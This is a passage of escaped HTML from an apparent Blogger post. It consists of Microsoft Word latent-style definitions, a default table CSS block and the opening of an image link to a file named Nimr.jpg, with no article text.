6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:8.0pt;\n mso-para-margin-left:0cm;\n line-height:107%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n mso-bidi-font-size:10.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:Mangal;\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\n\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje3gJH9XNKl4Tlsmto0Z8zEN4-UZQDtaOvJoJlqnJNDhixNRIaMxsoLeKLnF-U1S3AZuyrM57PMw_N8A6Lf-Ghrhj3rwoUN3fYupdZsZvLYjEHYfCyMW4L7gobie447904oTCAYVIj2Z0O\/s1600\/Nimr.jpg\" 